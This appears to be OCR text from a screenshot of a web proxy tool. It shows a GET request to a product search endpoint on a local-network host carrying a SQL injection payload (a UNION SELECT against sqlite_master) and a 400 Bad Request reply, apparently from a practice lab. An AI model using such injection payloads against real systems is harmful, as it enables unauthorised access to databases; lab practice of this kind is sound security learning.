 Request
Clear
−
+
Response
1 GET /rest/products/search?q=')) UNION SELECT * FROM sqlite_
master; HTTP/1.1
2 Host: 192.168.10.132:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Geck
o/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
1 HTTP/1.1 400 Bad Request
2 Connection: close
3
4